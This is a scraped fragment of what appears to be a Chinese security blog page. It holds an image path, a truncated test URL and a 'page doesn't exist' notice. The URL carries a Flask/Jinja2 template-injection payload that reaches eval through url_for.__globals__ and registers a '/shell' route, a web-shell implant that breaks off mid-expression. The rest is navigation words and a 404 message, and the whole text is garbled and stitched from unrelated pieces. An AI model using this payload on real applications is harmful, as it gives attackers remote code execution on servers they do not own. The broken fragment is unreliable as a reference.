 127.0.0.1:8000/test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27]("app.add_url_rule(%27/shell%27,%20%27shell%27,%20lambda%20:_
应用 开发 漏洞 办公 安全建设 工具 电脑 安全博客 poc src
Oops! That page doesn't exist.
None